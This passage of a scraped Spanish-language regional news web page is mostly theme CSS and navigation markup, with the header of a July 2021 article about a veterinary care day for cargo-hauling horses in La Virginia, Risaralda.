                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_43{
                    display: inline-block;
                }.tdi_43 .td_block_inner{
                    text-align: center;
                }.tdi_43 .tdb-menu > li .tdb-menu-sep,
                .tdi_43 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_43 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_43 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    top: 0px;
                }.tdi_43 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_43 .tdb-menu > li > a,
                .tdi_43 .td-subcat-more,
                .tdi_43 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Lato !important;font-size:18px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_43 .tdb-normal-menu ul ul,
                .tdi_43 .td-pulldown-filter-list .sub-menu{
                    margin-top: -16px;
                }.tdi_43 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_43 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 4px;
                
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_43 .tdb-menu .tdb-normal-menu ul,
                .tdi_43 .td-pulldown-filter-list,
                .tdi_43 .td-pulldown-filter-list .sub-menu{
                    border-width: 1px;
                    border-style: solid;
                    border-color: #000;
                
                    border-color: rgba(0,0,0,0.08);
                
                    box-shadow: none;
                }.tdi_43 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_43 .td-pulldown-filter-list li a{
                    font-family:Lato !important;line-height:1 !important;
                }.tdi_43:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_43 .tdb-mega-menu .sub-menu > li{
                    max-width: 1500px !important;
                }.tdi_43 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_43 .tdb-menu > li > a,
                .tdi_43 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_43 .tdb-menu > li > a,
                .tdi_43 .td-subcat-more,
                .tdi_43 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Lato !important;font-size:13px !important;line-height:53px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_43 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 7px 25px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_43 .tdb-menu > li > a,
                .tdi_43 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_43 .tdb-menu > li > a,
                .tdi_43 .td-subcat-more,
                .tdi_43 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Lato !important;font-size:12px !important;line-height:45px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_43 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 7px 20px;
                }.tdi_43 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_43 .td-pulldown-filter-list li a{
                    font-family:Lato !important;font-size:12px !important;line-height:1 !important;
                }
}
</style>
<style>
.tdi_43 .tdb-menu > li.current-menu-item > a,
				.tdi_43 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_43 .tdb-menu > li.current-category-ancestor > a,
				.tdi_43 .tdb-menu > li:hover > a,
				.tdi_43 .tdb-menu > li.tdb-hover > a,
				.tdi_43 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #f46e05;
				}.tdi_43 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_43 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #f46e05;
				}.tdi_43 .tdb-menu > li > a:after,
				.tdi_43 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_43 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #829875;
				}.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #829875;
				}
</style><div id=tdi_43 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-menu-right"></i></div><ul id="menu-principal" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-331"><a href="https://aldianoticiaseje.com/nacion/"><div class="tdb-menu-item-text">Nación</div></a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-63"><a href="https://aldianoticiaseje.com/risaralda/"><div class="tdb-menu-item-text">Risaralda</div></a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-62"><a href="https://aldianoticiaseje.com/pereira/"><div class="tdb-menu-item-text">Pereira</div></a></li>
<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-336"><a href="https://aldianoticiaseje.com/caldas/"><div class="tdb-menu-item-text">Caldas</div></a></li>
<li id="menu-item-14891" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14891"><a href="https://aldianoticiaseje.com/quindio/"><div class="tdb-menu-item-text">Quindío</div></a></li>
<li id="menu-item-14892" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14892"><a href="https://aldianoticiaseje.com/politica/"><div class="tdb-menu-item-text">Política</div></a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-59"><a href="https://aldianoticiaseje.com/economica/"><div class="tdb-menu-item-text">Económica</div></a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64"><a href="https://aldianoticiaseje.com/turismo-y-cultura/"><div class="tdb-menu-item-text">Turismo y Cultura</div></a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-58"><a href="https://aldianoticiaseje.com/salud/"><div class="tdb-menu-item-text">Salud</div></a></li>
<li id="menu-item-12066" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12066"><a href="https://aldianoticiaseje.com/editorial-y-opinion/"><div class="tdb-menu-item-text">Editorial y opinión</div></a></li>
<li id="menu-item-12061" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12061"><a href="https://aldianoticiaseje.com/quienes-somos/"><div class="tdb-menu-item-text">Quiénes somos</div></a></li>
</ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_47  td_separator_solid td_separator_center"><span style="border-color:#e5e5e5;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_47{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_48" class="tdc-zone"><div class="tdc_zone tdi_49  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_49{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_50" class="tdc-row"><div class="vc_row tdi_51  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_51,
                .tdi_51 .tdc-columns{
                    min-height: 0;
                }.tdi_51,
				.tdi_51 .tdc-columns{
				    display: block;
				}.tdi_51 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_53{
                    vertical-align: baseline;
                }.tdi_53 > .wpb_wrapper,
				.tdi_53 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_53 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_53 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_53 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aldianoticiaseje.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Risaralda" class="entry-crumb" href="https://aldianoticiaseje.com/category/risaralda/">Risaralda</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">En La Virginia se realiza jornada de atención veterinaria para  caballos...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-596" class="post-596 post type-post status-publish format-standard has-post-thumbnail category-risaralda tag-caballos tag-equinos tag-risaralda" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://aldianoticiaseje.com/category/risaralda/">Risaralda</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">En La Virginia se realiza jornada de atención veterinaria para  caballos que transportan cargas pesadas</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-29T00:11:46+00:00" >29 de julio de 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://aldianoticiaseje.com/en-la-virginia-se-realiza-jornada-de-atencion-veterinaria-para-caballos-que-transportan-cargas-pesadas/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-596">226</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
